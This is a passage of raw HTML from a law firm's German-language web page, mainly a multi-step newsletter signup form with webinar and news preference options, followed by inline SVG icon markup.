any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-ovhuvg-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="o_YN86cUFsY-zh7a1iKslzeE6dY2F_YMf8BzFCYYJ3o-EoO4zbdhTeuPQ8DAQmKic_dL75UQmPRj092OBDqifUj5HCJqSFM-CHm70_vGLgA=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-ovhuvg-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-ovhuvg-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-ovhuvg-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-ovhuvg-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-ovhuvg-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-ovhuvg-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-ovhuvg-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-ovhuvg-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-ovhuvg-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-ovhuvg-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-ovhuvg-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-ovhuvg-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-ovhuvg-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-ovhuvg-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 